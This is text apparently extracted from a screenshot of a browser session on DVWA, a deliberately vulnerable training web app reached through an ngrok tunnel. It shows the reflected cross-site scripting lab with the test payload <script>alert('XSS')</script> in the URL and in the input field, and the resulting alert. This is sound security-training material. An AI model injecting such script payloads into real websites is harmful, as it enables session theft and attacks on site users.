 https://5e6e84a4bea5.ngrok-free.app/vulnerabilities/xss_r/?name=<script>alert('XSS')<%2Fscript>#
110%
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <script>alert('XSS')</script> Submit
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
5e6e84a4bea5.ngrok-free.app
XSS
OK